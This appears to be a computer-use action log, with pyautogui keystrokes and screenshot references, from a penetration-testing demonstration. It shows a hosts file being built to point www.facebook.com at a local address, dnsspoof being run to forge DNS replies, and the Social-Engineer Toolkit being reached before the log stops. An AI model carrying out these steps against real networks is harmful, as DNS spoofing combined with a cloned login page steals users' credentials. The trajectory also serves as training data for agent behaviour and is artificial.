
pyautogui.write('ok.com        192.1')

pyautogui.write('68.248.204')
pyautogui.click(559, 114)
pyautogui.write('192.168.')

pyautogui.write('248.204')

pyautogui.write('www.facebook.com')

# Save the hosts file under the name mitmfb
pyautogui.press('ctrl+o')

pyautogui.press('Return')

# Run 'dnsspoof -i eth6 -f mitmfb' to spoof DNS replies from the mitmfb hosts file
pyautogui.write('nsspoof -')

pyautogui.write('-i eth6 -f')

pyautogui.write('mi')

pyautogui.press('Return')

pyautogui.write('ping www.fece')

pyautogui.write('book.com')

pyautogui.moveTo(522, 44)

pyautogui.click(548, 19)

pyautogui.moveTo(508, 143)

pyautogui.moveTo(513, 84)

# Change into /pentest/exploits/set and launch the Social-Engineer Toolkit with ./set
pyautogui.write('cd /pentest/')

pyautogui.write('exploits/')

pyautogui.press('Return')
